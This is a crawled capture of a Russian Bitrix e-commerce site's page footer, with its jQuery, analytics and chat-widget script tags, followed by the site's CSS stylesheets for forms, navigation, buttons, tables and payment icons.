		<!--end footer-->

	</div><!--end mainContainer-->

	
	<!-- JS
	================================================== -->
	<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.1/jquery-ui.min.js"></script>
	<!-- jQuery.Cookie -->
	<script src="/bitrix/templates/clear_templ/js/jquery.cookie.js"></script>
	<!-- bootstrap -->
    <script src="/bitrix/templates/clear_templ/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/clear_templ/js/bootstrap-popover.js"></script>
    <!-- flexslider -->
    <script src="/bitrix/templates/clear_templ/js/jquery.flexslider-min.js"></script>
    <!-- cycle2 -->
    <!--<script src="/bitrix/templates/clear_templ/js/jquery.cycle2.min.js"></script>
    <script src="/bitrix/templates/clear_templ/js/jquery.cycle2.carousel.min.js"></script>-->
    <!-- tweets -->
    <!--<script src="/bitrix/templates/clear_templ/js/jquery.tweet.js"></script>-->
    <!-- fancybox -->
    <!--<script src="/bitrix/templates/clear_templ/js/fancybox/jquery.fancybox.js"></script>-->
    <!-- custom function-->
    <script src="/bitrix/templates/clear_templ/js/custom.js"></script>
	<!--SPINNER -->
	<!--<script src="/bitrix/templates/clear_templ/js/spinner.js"></script>-->
	
	<script type="text/javascript" src="/bitrix/templates/clear_templ/js/jquery.form.js"></script>
	<script type="text/javascript" src="/bitrix/templates/clear_templ/js/jquery.jgrowl.min.js"></script>
	<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/suggestions-jquery@latest/dist/js/jquery.suggestions.min.js"></script>




	
<script>
/*  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46533772-1', 'auto');
  gtag('config', 'AW-857633892');

ga('set', 'dimension1', 'A');
  ga('send', 'pageview');
*/
  
  $(function() { 
	$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();
		} else {
			$('#toTop').fadeOut();
		}
	});
 
	$('#toTop').click(function() {
		$('body,html').animate({scrollTop:0},800);
	});
  });
</script>

	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter12869521 = new Ya.Metrika({ id:12869521, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/12869521" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->



	<!-- BEGIN JIVOSITE CODE {literal} -->

<script type="text/javascript">
 (function() { var widget_id = '21626';
 var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss); })(); 
</script>  
<!-- {/literal} END JIVOSITE CODE -->
		<DIV ID = "toTop" >&nbsp;</ DIV >
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tixer.ru/bitrix/templates/clear_templ/css/customize.css
body_size: 3936
content:
/*# 1- over ride inputs and textarea and select styling
============================================================================*/
/*=============== inputs ==================*/
label,
input,
button,
select,
textarea {
  /*font-family: 'Open Sans', Arial sans-serif;*/
  font-family: Verdana,sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  color:#444;
}
textarea {
  height:120px;
}
select {
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  background:#f7f7f7;
}
select option {
  background:#f7f7f7;
}
select:focus {
  outline:none;
}

select, textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  font-size: 13px;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-box-shadow: 0;
  -moz-box-shadow: 0;
  box-shadow: 0;
}


textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  outline: none;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px rgba(0,0,0,.3);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px rgba(0,0,0,.3);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px rgba(0,0,0,.3);
  border-color: #aaa;
}


/*# 2- over ride dropdown-menu styling
===========================================================================*/
/*========= dropdown-menu =============*/
.dropdown-menu {
  background-color: #f0f0f0;
}
.dropdown-menu .divider {
  margin: 2px 1px;
  *margin: -5px 0 5px;
  background-color: #e0e0e0;
  border-bottom: 1px solid #fff;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #fff;
  background:#f16325;
  background-color:#f16325;
  filter:#f16325;
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background:#f16325;
  background-color:#f16325;
  filter: #f16325;
}


/*# 3- over ride btn-group styling
============================================================================*/
/*============== btn-group =============*/
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 12px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}


/*# 4- over ride navbar styling
==============================================================================*/
/*=================== navbar ================*/
.navbar {
  margin:0;
  width:100%;
  height: 40px;
  padding-left: 0;
  padding-right: 0;
  background-color: #e7e7e7;
  background-image:none;
  filter:none;
  border:none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.navbar select {
  display: none;
}
.navbar .nav {
  margin: 0 auto 0;
}
.navbar .nav > li {
  line-height:40px;
  border-right:1px solid #c7c7c7;
  position:relative;
  -webkit-transition:background .1s linear;
  -moz-transition:background .1s linear;
  transition:background .1s linear;
}
.navbar .nav > li:hover {
  background:#f16325;
  color:#fff !important;
}
.navbar .nav > li:first-child {
	border-left:1px solid #c7c7c7;
}
.navbar .nav > li:first-child a {
	font-size: 12px;
  padding:0 16px;
}
.navbar .nav li span {
  display: none;
  color:#333;
}
.navbar .nav > li > a {
  padding: 0 18px;
  color: #505050;
  text-shadow: 0 1px 0 #ffffff;
  -moz-text-shadow: 0 1px 0 #ffffff;
  -webkit-text-shadow: 0 1px 0 #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 400;
}
.navbar .nav > li:hover > a:focus,
.navbar .nav > li:hover > a:hover,
.navbar .nav > li:hover > a:focus i,
.navbar .nav > li:hover > a:hover i,
.navbar .nav > li:hover > a:focus span,
.navbar .nav > li:hover > a:hover span {
  color:#fff;
}
.navbar .nav > li:hover a{
  color:#fff;
  -webkit-text-shadow:0 1px 0 rgba(0,0,0,.1);
  -moz-text-shadow:0 1px 0 rgba(0,0,0,.1);
  text-shadow:0 1px 0 rgba(0,0,0,.1);
}
.navbar .nav .active a,
.navbar .nav .active a:hover,
.navbar .nav .active a:focus
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus,
.navbar .nav > .active > a i,
.navbar .nav > .active > a:focus i,
.navbar .nav > .active > a:hover i,
.navbar .nav > .active > a span,
.navbar .nav > .active > a:focus span,
.navbar .nav > .active > a:hover span {
  color: #fff;
  text-decoration: none;
  background: #f16325;
  background-color: #f16325;
  filter:#f16325;
  -webkit-text-shadow:0 1px 0 rgba(0,0,0,.1);
  -moz-text-shadow:0 1px 0 rgba(0,0,0,.1);
  text-shadow:0 1px 0 rgba(0,0,0,.1);
  cursor:default;
}

/* ul nested inside ul */
.navbar .nav div {
  position: absolute;
  left:-1px;
  background: #f16325;
  z-index:100;
  border:1px solid #c7c7c7;
  border-top:none;
  -webkit-border-radius:0 0 4px 4px;
  -moz-border-radius:0 0 4px 4px;
  border-radius:0 0 4px 4px;
  display: none;
}
.navbar .nav div ul {
  list-style: none;
  margin:0;
  padding:0;
  display: table-cell;
}
.navbar .nav div ul li {
  position: relative;
  margin:0;
  padding:0;
  color:#fff;
  border-top:1px solid rgba(255,255,255,.1);
  border-bottom:1px solid rgba(0,0,0,.1);
}
.navbar .nav div ul li:first-child {
  border-top:none;
}
.navbar .nav div ul li a {
  color:#fff;
  white-space: nowrap;
  padding:6px 18px;
  display: block;
  font-size:12px;
  font-weight: 400;
  text-transform: uppercase;
}
.navbar .nav div ul li a:hover {
  text-decoration: none;
  background:rgba(0,0,0,.1);
}
.navbar .nav li:hover > div {
  display: block;
}

/* the third level submenu */
.navbar .nav div li div {
  left:100%;
  top:0;
}


/*# 5- over ride btn and btn-primary styling
=============================================================================*/
/*======== btn =======*/
.btn {
  font-size: 12px;
}
/*========== btn-primary (orange-btn) ==========*/
.btn-primary {
  border:1px solid #f16325;
  background: #f16325;
  background: -moz-linear-gradient(top, #f4885a 0%, #f16325 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4885a), color-stop(100%,#f16325));
  background: -webkit-linear-gradient(top, #f4885a 0%,#f16325 100%);
  background: -o-linear-gradient(top, #f4885a 0%,#f16325 100%);
  background: -ms-linear-gradient(top, #f4885a 0%,#f16325 100%);
  background: linear-gradient(to bottom, #f4885a 0%,#f16325 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background: #f16325;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #f46f35;
}


/*# 6- over ride pagination styling
============================================================================*/
.pagination {
  clear:both;
  margin: 42px 0 0;
}
.pagination ul > .active > a,
.pagination ul > .active > a:hover,
.pagination ul > .active > span {
  color: #999999;
  cursor: default;
  background:#eee;
}


/*# 7- over ride carousel styling
============================================================================*/
.carousel {
  position: relative;
  line-height: 1;
  margin:0;
  padding:4px;
  background:#fff;
  border:1px solid #e0e0e0;
  -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
}
.carousel-control {
  position: absolute;
  top: 50%;
  left: 15px;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-size: 30px;
  font-weight: 100;
  line-height: 15px;
  color: #fff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}


/*# 6- over ride table styling
============================================================================*/
.table {
  margin:0;
}
.table th,
.table td {
  /*padding: 18px 0;
  text-align: center;*/
  vertical-align: middle;
  border:none;
  background:url('../img/dottedBorder.png') repeat-x left bottom;
}
.table th {
  /*padding:8px 0;*/
  background: none;
  font-family: 'Sanchez', serif;
  font-size: 14px;
  font-weight: normal;
}
.table thead {
  border-top: 1px dotted #B6B6B6;
  border-bottom: 1px dotted #B6B6B6;
  background: #e7e7e7;
  background: -moz-linear-gradient(top, #f7f7f7 0%, #e7e7e7 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e7e7e7));
  background: -webkit-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: -o-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: -ms-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: linear-gradient(to bottom, #f7f7f7 0%,#e7e7e7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e7e7e7',GradientType=0 );
}
.table td img {
  padding: 3px;
  border: 1px solid #e0e0e0;
  background-color:#fff;
  -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  background-color:#fff;
}
.table td img:hover {
  border: 1px solid #d0d0d0;
}
/* td.desc */
.table td.desc,
.table th.desc {
  text-align: left;
}
.table td.desc .rating {
  list-style: none;
  padding:0;
  margin:6px 0;
}
.table td.desc .rating li {
  margin:0;
  padding:0;
  float: left;
}
.table td.desc .rating li i {
  margin:0;
  padding:0;
  font-size: 14px;
}
.table td.desc .rating i.star-on {
  width:17px;
  height:17px;
  display: block;
  background:url('../img/star-on.png') no-repeat left top;
}
.table td.desc .rating i.star-off {
  width:17px;
  height:17px;
  display: block;
  background:url('../img/star-off.png') no-repeat left top;
}
/* quantity */
.table td.quantity input {
  width:25px;
  text-align: center;
}
/* sub-price */
.table td.sub-price {
  font-size: 18px;
  font-weight: 400;
}


/*# 9- over ride accoradain styling
============================================================================*/
.cart-accordain {
  margin-top:60px;
  margin-bottom:0;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius:0;
}
.accordion-heading {
  background: #e7e7e7;
  background: -moz-linear-gradient(top, #f7f7f7 0%, #e7e7e7 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e7e7e7));
  background: -webkit-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: -o-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: -ms-linear-gradient(top, #f7f7f7 0%,#e7e7e7 100%);
  background: linear-gradient(to bottom, #f7f7f7 0%,#e7e7e7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e7e7e7',GradientType=0 );

}
.accordion-heading .accordion-toggle {
  padding: 5px 14px;
  color:#444;
  font-family: 'Sanchez', serif;
  font-weight: 13px;
}
.accordion-heading .accordion-toggle:hover,
.accordion-heading .accordion-toggle:active {
  text-decoration: none;
}
.accordion-inner {
  padding: 14px;
  border-top: 1px solid #d6d6d6;
}


/*# 10- over ride form-horizonta styling
============================================================================*/
.form-horizontal .control-group {
  margin-bottom: 14px;
  *zoom: 1;
}
.form-horizontal .control-label {
  width: 140px;
  color:#777;
}
.form-horizontal .controls {
  margin-left: 160px;
}


/*# 11- over ride nav-tabs styling
============================================================================*/

.nav-tabs {
  border-bottom: 1px solid #c4c4c4;
}
.nav-tabs > li > a {
  color:#444;
}
.nav-tabs > li > a:hover {
  border-color: #d2d2d2 #d2d2d2 #d2d2d2;
  background: #e0e0e0;
}
.nav-tabs > li > a:active {
  border-color: #ddd #ddd #ddd;
  background: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 3px rgba(0,0,0, .05);
  -moz-box-shadow: inset 0 3px 3px rgba(0,0,0, .05);
  box-shadow: inset 0 3px 3px rgba(0,0,0, .05);
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  background: #fff;
  filter: #fff;
}

/* opened dropdown in nav-tabs */
.nav-tabs .open > a {
  background:#555;
  background-color:#555;
  filter: #555;
}


/*# 12- over ride media-list styling
============================================================================*/
.media-list .media img {
  padding: 3px;
  border: 1px solid #e0e0e0;
  background-color:#fff;
  -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);
}
.media-list .media img:hover {
  border: 1px solid #aaa;
}


/*# 12- over ride well styling
============================================================================*/
.well {
  padding:20px;
  margin:0;
  background-color: #f2f2f2;
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}



/*# 14- Media qauery styling for this file
=================================================================================*/
@media only screen and (min-width: 768px) and (max-width: 979px) {
  /* navbar */
  .navbar .nav > li:first-child a {
    padding:0 6px;
  }
  .navbar .nav > li a {
    padding:0 9px;
  }
  /*.nav-tabs*/
  .blog-tab .nav-tabs > li > a {
    padding-left:8px !important;
    padding-right:8px !important;
  }
}
@media only screen and (max-width: 767px) {
  /* navbar */
  .navbar ul.nav {
    display: none;
  }
  .navbar select {
    display: block;
    width:90%;
    margin:8px auto 0;
    padding-right:10px;
    padding-left:10px;
    line-height: 40px;
  }
}
@media (max-width: 480px) {}


/* MY */

li.clearfix >  div.thumbnail {
				position:relative;
			}
			
			li.clearfix >  div.thumbnail > ul.mylabel {
				margin-left:0px;
				list-style-type: none;
				position: absolute;
				top:10px;
				left:0px;
			}
			
			li.clearfix >  div.thumbnail> ul.mylabel > li.new {
				margin-top:-12px;
				margin-left:0px;
				background: url("../img/new.gif") no-repeat scroll 0 0 transparent;
			}
			
			li.clearfix >  div.thumbnail > ul.info {
				margin-left:5px;
				list-style-type: none;
				position: absolute;
				/*bottom:5px;
				left:0px;*/
			}
			
			li.clearfix >  div.thumbnail > span.pack {
				margin-left:5px;
				list-style-type: none;
				position: absolute;
				top:5px;
				right:-10px;
			}
			
			li.clearfix >  div.thumbnail > span.storage {
				margin-left:5px;
				list-style-type: none;
				position: absolute;
				bottom:5px;
				right:-10px;
			}
			
			div.thumbPrice > span.price2 {
				position:relative;
				top:-10px;
				color:#123456;
                                font-size: 11px !important;
			}

div.jGrowl div.green_theme {
background-color: #222;
color: #FFF;
border-color:#777;
}

div.paramfilter {
    padding: 0 !important;
    display: none;
}
div.paramfilter > div.controls {
    max-height: 250px;
    overflow-y: auto;
    padding: 5px 15px !important;
}
div.paramfilter > div.form-actions {
    margin: 0 !important;
    padding: 5px 20px !important;
    text-align: right;
}
div.paramfilter > div > ul > li > h6 {
    margin: 0;
}
div.paramfilter > div > ul > li > select, input {
    width: 140px;
}
div.checkboxes {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    height: 140px;
    overflow-y: scroll;
    padding: 4px 0 4px 4px;
}

.label-important {
    background-color: #F88B8B !important;
}
.label-warning {
    background-color: #FFB242 !important;
}
.label-success {
    background-color: #40C000 !important;
}

.dpa {
    display: none;
    position: absolute;
}
.nomargin {
    margin: 0;
}

.btn.active, .btn:active {
	border:1px solid #f16325;
	color:#FFF!important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #f16325;
	background: -moz-linear-gradient(top, #f4885a 0%, #f16325 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4885a), color-stop(100%,#f16325));
	background: -webkit-linear-gradient(top, #f4885a 0%,#f16325 100%);
	background: -o-linear-gradient(top, #f4885a 0%,#f16325 100%);
	background: -ms-linear-gradient(top, #f4885a 0%,#f16325 100%);
	background: linear-gradient(to bottom, #f4885a 0%,#f16325 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.nav-pills > .active > a, .nav-pills > .active > a:hover {
    background-color: #888888;
    color: #FFFFFF;
}

/* payment */
	footer .payments li {
		width:50px;
		height:30px;
		margin:0;
		display: inline-block;
	}
	
	footer .payments li.visa{
		background: url('../img/payments/card/visa.png') no-repeat;
	}
	
	footer .payments li.mastercard{
		background: url('../img/payments/card/mastercard.png') no-repeat;
	}
	
	footer .payments li.vtb{
		background: url('../img/payments/bank/vtb24.png') no-repeat;
	}
	
	footer .payments li.sbrf{
		background: url('../img/payments/bank/sberbank.png') no-repeat;
	}
	
	footer .payments li.yandex{
		background: url('../img/payments/e-payment/yandexmoney.png') no-repeat;
	}
	
	footer .payments li.webmoney{
		background: url('../img/payments/e-payment/webmoney-blue.png') no-repeat;
	}
	
	footer .payments li.qiwi{
		background: url('../img/payments/terminal/qiwi.png') no-repeat;
	}
	
	footer .payments li.rbk{
		background: url('../img/payments/e-payment/rbkmoney.png') no-repeat;
	}
	
	

--- FILE ---
content_type: text/css
request_url: https://tixer.ru/bitrix/templates/clear_templ/css/style.css
body_size: 7754
content:
/* # 1- pull open sans & sanchez fonts from gooogle server

=================================================================================*/

@import url(//fonts.googleapis.com/css?family=Sanchez:400italic,400|Open+Sans:400italic,600italic,700italic,400,600);

/*

font-family: 'Sanchez', serif;

font-family: 'Open Sans', sans-serif;

*/



/*# 2- reset styling and general styling

===================================================================================*/
input[type="text"] {
height:30px;
}
table {
font-size:13px;
}
.input-append a {
    height: 15px;
    padding-top: 9px;
}
.input-append input {
    height: 30px;
}

.input-prepend a {
padding-left:12px!important;
padding-right:12px!important;
}
.input-prepend input  {
width:30px;
}
strong {
font-size:14px;
}
/*=========== body =============*/

body {

	color:#777;

	font-size: 12px;

	line-height:auto;

	font-family: Verdana,sans-serif;

	font-style: normal;

	font-weight: normal;

	background:#fff;

}

/*==== heading ====*/

h1, h2, h3, h4, h5, h6 {

	margin:0; padding:0;

	color:#404040;

	font-family: 'Sanchez', serif;

	font-weight: 400;

}

h1 { font-size: 18px; text-transform: uppercase; line-height:26px; }

h2 { font-size: 16px; text-transform: uppercase; line-height:22px; }

h3 { font-size:14px; text-transform: uppercase; line-height:22px; }

h4 { font-size: 14px; line-height: 20px; }

h5 { font-size: 13px; line-height: 20px; }

h6 { font-size: 12px; line-height: 18px; }



/*===== title header h3 =========*/

.titleHeader {

	background: url('../img/dottedBorder.png') repeat-x 50% 70%;
	padding-bottom: 10px;

}

.titleHeader h3 {

	float:left;

	background:#fff;

	padding-right:8px;

}

.titleHeader .pagers {

	float:right;

	background:#fff;

	padding-left:8px;

}



/*=============== clearfix ===========*/

}

.clearfix:before,

.clearfix:after {

  display: table;

  content: "";

  margin:0;

  padding:0;

  height:0;

  line-height: 0;

}

.clearfix:after {

  clear: both;

}



/*============= Global ancher link color style ==========*/

a {

  color:#444;

}

.ssill {

position:absolute;

left:-9999px;

}

a:hover, a:active {

  color:#f16325;

  text-decoration:underline;

}

a.invarseColor:link, a.invarseColor:visited {

  color:#666;

}

a.invarseColor:hover, a.invarseColor:active {

  color:#f16325;

  text-decoration:none;

}

a.active:link, a.active:visited {

  color:#f16325;

  /*cursor:default;*/

}



/*=========== placeholder ============*/

/* for old firfox */

input::-moz-placeholder,

textarea::-moz-placeholder {

  color: #999999;

  font-family: 'Open Sans', Arial sans-serif;

  font-size: 10px;

}

input:-moz-placeholder,

textarea:-moz-placeholder {

  color: #999999;

  font-family: 'Open Sans', Arial sans-serif;

  font-size: 10px;

}

/* IE 10 */

input:-ms-input-placeholder,

textarea:-ms-input-placeholder {

  color: #999999;

  font-family: 'Open Sans', Arial sans-serif;

  font-size: 10px;

}

input::-webkit-input-placeholder,

textarea::-webkit-input-placeholder {

  color: #999999;

  font-family: 'Open Sans', Arial sans-serif;

  font-size: 10px;

}

.placeholder {

  color: #999999;

  font-family: 'Open Sans', Arial sans-serif;

  font-size: 10px;

}



iframe {

	width:100%;

	border:none;

}



/*====== mainContainer ======*/

#mainContainer {

	width:100%;

	display: block;

	margin:0 auto;

	background:#fff;

}

/*== block styling ==*/

#featuredItems, #latestItems, #aboutUs, #twitterFeed, #facebookFeed, #brands {

	margin-top:72px;

}





/*# 3- Header styling 

============================================================================*/

/*====== header style ======*/

header {

	margin-bottom:60px;

	padding:5px 0 0;

	width:100%;

}

	header p {

		line-height: 14px;

	}

/* upperHeader */

	.upperHeader {

		/*padding-top:4px;*/

		border-bottom:1px solid #eaeaea;

	}

	.upperHeader select.upper-nav {

		display: none;

	}

	.upperHeader .inline {

		margin:-2px 0 0 0;

		padding:0;

	}

	.upperHeader .inline li {

		margin:0 0 0 5px;

		padding:0;

	}

	.upperHeader .inline li a {

		font-size:11px;

		font-weight:400;

		line-height: 12px;

	}

	.upperHeader > p, header p {

		font-size:11px; 

	}

/* middleHeader */

	.middleHeader .middleContainer {

		padding:20px 0;

		background: url('../img/map.png') no-repeat 12% 22%;

	}

/* logo */

	.middleHeader .siteLogo {

		float:left;

		margin-top:-10px;

	}

	.middleHeader .siteLogo a {

		width:350px;

		height:74px;

		display: block;

		font:0/0 a;

		background:url('../img/tixer.gif') no-repeat left top;

	}

/* search */

	.middleHeader .siteSearch {

		margin-left:10px;

	}

/* currency */

	.middleHeader .currency {

		min-width: 55px;

	}

/* language */

	.middleHeader .language {

		min-width: 65px;

	}

/* mainNav */

	.mainNav {

		background:#e7e7e7;

		border-top: 1px solid #d7d7d7;

	    border-bottom: 1px solid #d7d7d7;

	}





/*==================== cart-content ================*/

.cart-content {

	margin:0;

	padding:0;

	min-width: 370px;

}

	/*table-cart*/

	.cart-content .table-cart {

		width:100%;

	}

	/* tr */

	.cart-content .table-cart tbody tr {

		border-bottom:1px solid #dcdcdc;

	}

	/* td */

	.cart-content .table-cart td {

		margin:0;

		padding:12px 6px;

		vertical-align: top;

	}

	/* cart-product-info */

	.cart-content .table-cart .cart-product-info {

		text-align: left;

	}

	.cart-content .table-cart .cart-product-info img {

		float: left;

		margin-right:8px;

		padding: 4px;

		background-color:#fff;

	  	border: 1px solid #e0e0e0;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	}

	.cart-content .table-cart td img:hover {

		border:1px solid #aaa;

	}

	/*cart-product-desc*/

	.cart-content .table-cart .cart-product-desc {

		width:200px;

	}

	.cart-content .table-cart td.cart-product-info p {

		margin-bottom:5px;

	}

	.cart-content .table-cart td.cart-product-info p a {

		white-space:pre-line;

		font-weight: 400;

		line-height: 18px;

	}

	.cart-content .table-cart td.cart-product-info .unstyled,

